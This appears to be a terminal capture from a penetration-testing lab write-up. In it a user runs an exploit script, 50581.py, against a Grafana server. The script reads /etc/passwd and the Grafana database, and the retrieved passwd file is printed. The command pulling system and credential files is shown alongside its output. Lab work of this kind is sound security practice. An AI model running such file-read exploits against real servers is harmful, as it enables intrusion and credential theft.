 sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/Data]$ python3 ./50581.py -H http://10.10.68.81:3000
Read file > /etc/passwd
Read file > /var/lib/grafana/grafana.db
Read file >
12:59:01 [6/6]
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/Data]$ cat ./passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin